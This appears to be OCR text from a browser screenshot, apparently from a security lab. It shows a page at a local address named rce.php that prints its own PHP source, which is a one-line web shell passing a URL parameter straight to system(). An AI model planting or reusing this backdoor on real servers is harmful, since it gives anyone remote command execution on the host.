 不安全 | 192.168.52.123:8080/rce.php
应用 搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识
<?php
system($_GET[cmd]);
show_source(__FILE__);
?>